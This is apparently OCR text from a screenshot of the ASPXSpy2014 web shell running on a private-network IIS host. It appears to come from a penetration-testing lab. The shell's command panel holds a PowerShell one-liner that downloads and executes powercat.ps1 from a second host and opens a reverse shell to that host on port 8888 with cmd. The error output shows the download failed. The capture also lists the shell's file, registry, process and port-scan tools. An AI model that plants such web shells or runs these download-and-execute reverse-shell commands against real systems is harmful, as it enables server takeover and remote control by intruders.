 ASPXSpy2014 - 192.168.147.1
192.168.147.139/sb.aspx
2
新手上路 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 ( ゜- ゜)つロ ... AcFun弹幕视频网 - ... 其他书签
192.168.147.139:80(192.168.147.139) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 4.0.30319.42000
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c powershell IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.147.129:1800/powercat.ps1'); powercat Submit
使用“1”个参数调用“DownloadString”时发生异常:“无法连接到远程服务器”
所在位置 行:1 字符: 1
+ IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.147.129/
pow ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : WebException
powercat : 无法将“powercat”项识别为 cmdlet、函数、脚本文件或可运行程序的名称
。请检查名称的拼写，如果包括路径，请确保路径正确，然后再试一次。
所在位置 行:1 字符: 94
+ ... owercat.ps1'); powercat -c 192.168.147.129 -p 8888 -e cmd
+ ~~~~~~~~
+ CategoryInfo : ObjectNotFound: (powercat:String) [], CommandNot
FoundException
+ FullyQualifiedErrorId : CommandNotFoundException
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.